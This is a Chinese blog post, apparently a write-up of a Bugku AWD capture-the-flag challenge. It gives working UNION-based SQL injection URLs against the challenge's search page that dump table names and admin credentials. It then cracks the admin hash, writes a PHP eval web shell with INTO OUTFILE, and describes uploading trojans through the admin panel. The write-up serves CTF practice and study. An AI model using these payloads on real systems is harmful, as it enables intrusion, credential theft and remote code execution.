bugkuAWD复现S1-4
bugku AWD复现 S1-4

搜索功能存在sql注入
//这里一开始其实用的是盲注(lll¬ω¬) 写脚本写习惯了
1 | http://114.67.175.224:10093/index.php/product/list?keyword=flag%27union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.tables where table_schema=database()%23 |
pe_ad,pe_admin,pe_article,pe_ask,pe_cart,pe_category,pe_class,pe_collect,pe_comment,pe_link,pe_order,pe_orderdata,pe_page,pe_payway,pe_product,pe_setting,pe_user
1 | http://114.67.175.224:10093/index.php/product/list?keyword=flag%27union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.columns where table_name='pe_admin'%23 |
admin_id,admin_name,admin_pw,admin_atime,admin_ltime
1 | http://114.67.175.224:10093/index.php/product/list?keyword=flag%27union select 1,concat_ws('-',admin_id,admin_name,admin_pw,admin_atime,admin_ltime),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from pe_admin%23 |
1-admin-7fef6171469e80d32c0559f88b377245-1269059337-1614397988
md5解密7fef6171469e80d32c0559f88b377245
得到admin888

查询读写权限@@global.secure_file_priv
1 | http://114.67.175.224:10093/index.php/product/list?keyword=flag%27union select 1,@@global.secure_file_priv,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23 |
发现为空
方法一
可以直接load_file(‘/flag’)

方法二
也可以写马
1 | http://114.67.175.224:10093/index.php/product/list?keyword=flag%27union select 1,'<?php eval($_GET["shark"])?>',3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 into outfile '/var/www/html/evil.php'%23 |

方法三
根据前面的admin/admin888登录后台,在信息管理页面可以上传文件
虽然上传之后提示

但是实际上上传成功了

图片地址即是木马地址

广告列表也可以上传木马

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Aru3h@rk's Blog!
